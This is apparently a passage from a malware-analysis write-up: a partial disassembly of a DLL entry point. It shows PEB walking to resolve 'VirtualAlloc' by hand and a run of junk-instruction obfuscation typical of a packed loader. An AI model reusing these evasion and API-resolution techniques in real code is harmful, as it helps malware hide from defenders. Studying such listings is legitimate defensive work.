 ; BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
public DllEntryPoint
DllEntryPoint proc near
var_374= dword ptr -374h
var_36C= dword ptr -36Ch
hinstDLL= dword ptr  4
fdwReason= dword ptr  8
lpReserved= dword ptr  0Ch
; FUNCTION CHUNK AT 1002711E SIZE 00000041 BYTES
; FUNCTION CHUNK AT 10027396 SIZE 0000007A BYTES
push    ebp
jmp     loc_1002711E
DllEntryPoint endp ; sp-analysis failed
; START OF FUNCTION CHUNK FOR DllEntryPoint
loc_1002711E:
mov     ebp, esp
sub     esp, 354h
cmp     dword ptr [ebp+0Ch], 1
jnz     loc_1002738F
mov     ecx, large fs:30h
mov     ecx, [ecx+0Ch]
mov     ecx, [ecx+0Ch]
xor     eax, eax
mov     [ebp-8], eax
mov     [ebp-1Ch], eax
mov     [ebp-28h], eax
mov     [ebp-4], eax
cmp     [ecx+18h], eax
jz      loc_1002738F
; .text:10027098↑j
jz      loc_1002732F
lea     eax, [ebp-124h]
push    eax
push    dword ptr [ebp-4]
mov     edi, 'triV'     ; DATA XREF: .text:off_10028AA8↓o
mov     [ebp-124h], edi
mov     dword ptr [ebp-120h], 'Alau'
mov     dword ptr [ebp-11Ch], 'coll'
mov     [ebp-118h], ebx
call    esi
mov     [ebp-20h], eax
cmp     eax, ebx
jz      loc_1002732F
lea     eax, [ebp-0F4h]
lea     esp, [esp-4]
lea     esp, [esp-3Ch]
push    eax
pushf
push    ebx
neg     ebx
mov     ebx, [esp]
push    eax
das
daa
push    edx
not     edx
mov     eax, 1F9Bh      ; DATA XREF: .text:off_10028AA8↓o
push    ecx
mov     ecx, 45Dh
mul     ecx
stc
dec     dl
neg     eax
inc     ch
mov     eax, [esp]
mov     [esp+50h], eax
pop     ecx
neg     ax
lahf
lea     edx, [eax+edx+482Ah]
dec     dl
sar     cx, 1
bts     cx, 1
mov     eax, [esp+0Ch]
push    eax
popf
mov     ecx, [esp+4Ch]
cwd
mov     edx, [esp]
develbranch.com